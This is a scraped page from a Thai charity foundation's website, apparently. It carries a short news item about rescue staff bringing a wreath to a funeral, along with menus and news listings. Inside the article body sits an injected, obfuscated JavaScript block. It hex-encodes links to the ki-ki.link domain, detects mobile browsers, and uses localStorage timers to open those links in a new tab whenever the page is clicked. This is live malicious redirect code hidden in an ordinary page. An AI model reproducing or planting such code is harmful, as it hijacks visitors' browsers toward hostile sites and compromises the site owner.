<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" />
		
		<span class="created-date">13 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดพิจิตร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/10012026/613887960.jpg" alt="" />
		
		<span class="created-date">10 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4440:2569-2&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ให้การสนับสนุนการจัดกิจกรรมเนื่องในวันเด็กแห่งชาติ ประจำปี 2569			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/08012026/612326746.jpg" alt="" />
		
		<span class="created-date">08 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4439:2026-01-09-07-12-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอสว่างแดนดิน จังหวัดสกลนคร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/05012026/611140176.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลต้นเปา อำเภอสันกำแพง จังหวัดเชียงใหม่			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
									<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=1809:2021-10-25-10-17-40&amp;catid=38:other-news&amp;Itemid=112" itemprop="url" title="นำพวงหรีดดอกไม้เข้าร่วมพิธีเคารพศพคุณแม่ปรางทิพย์ บรรลือฤทธิ์ คุณแม่ของคุณบิณฑ์ บรรลือฤทธิ์ และคุณเอกพันธ์ บรรลือฤทธิ์">
				นำพวงหรีดดอกไม้เข้าร่วมพิธีเคารพศพคุณแม่ปรางทิพย์ บรรลือฤทธิ์ คุณแม่ของคุณบิณฑ์ บรรลือฤทธิ์ และคุณเอกพันธ์ บรรลือฤทธิ์</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://www.pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112" ><span itemprop="genre">ข่าวอื่นๆ</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2021-10-24T17:14:35+07:00" itemprop="datePublished">
					24 ตุลาคม 2564          <meta  itemprop="datePublished" content="2021-10-24T17:14:35+07:00" />
          <meta  itemprop="dateModified" content="2021-10-24T17:14:35+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=1809:2021-10-25-10-17-40&amp;catid=38&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=2d9374ff08c8f330cd1c3cf22d651dbc30e71f8a" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{fastsocialshare}</p>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">    เมื่อวันที่ 24 ตุลาคม 2564 ที่ศาลา 15 วัดเทพศิรินทราวาสราชวรวิหาร คุณจิรัฐฒิกร​ บรรจงกิจ​ ผู้ควบคุมเจ้าหน้าที่กู้ชีพ (ผลัดที่ 2) พร้อมด้วยเจ้าหน้าที่กู้ชีพ แผนกบรรเทาสาธารณภัย มูลนิธิป่อเต็กตึ๊ง ได้นำพวงหรีดดอกไม้เข้าร่วมพิธีเคารพศพคุณแม่ปรางทิพย์ บรรลือฤทธิ์ คุณแม่ของคุณบิณฑ์ บรรลือฤทธิ์ และคุณเอกพันธ์ บรรลือฤทธิ์ ซึ่งเสียชีวิตด้วยโรคชราเมื่อวันที่ 22 ตุลาคมที่ผ่านมา</span></div>
<div dir="auto"> </div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">มูลนิธิป่อเต็กตึ๊ง ขอแสดงความเสียใจต่อครอบครัวบรรลือฤทธิ์ และขอเป็นกำลังใจให้กับคุณบิณฑ์ และคุณเอกพันธ์ มา ณ โอกาสนี้ด้วยครับ</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/Other-Event/2021/10/24102021/248596337.jpg" alt="" /></span></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-1484604065" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4344:2025-12-01-01-41-58&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2025/11/27112025_5/588902461.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 27 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4344:2025-12-01-01-41-58&amp;catid=13&amp;Itemid=111">ร่วมกันประกอบอาหารปรุงสุกบรรจุกล่อง พร้อมจัดเตรียมน้ำดื่มบรรจุขวด (แพ็ค) เครื่องอุปโภคบริโภค สิ่งของจำเป็นต่างๆ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2422:2565-4&amp;catid=28&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Vegetarian/2022/05102022/310680265.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ต.ค., 05 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2422:2565-4&amp;catid=28&amp;Itemid=110">พิธีส่งเทพเจ้าและเทพยดา ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2565 </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1241:2020-10-15-03-12-18&amp;catid=52&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2020/10/09102020_3/121015882.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ต.ค., 10 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1241:2020-10-15-03-12-18&amp;catid=52&amp;Itemid=112">เจ้าหน้าที่กู้ชีพกู้ภัย แผนกบรรเทาสาธารณภัย มูลนิธิป่อเต็กตึ๊ง เร่งช่วยเหลืออพยพผู้ประสบภัย น้ำท่วมปากช่อง ออกนอกพื้นที่</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1655:2021-08-23-06-11-52&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Donor/2021/08/22082021/240390173.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
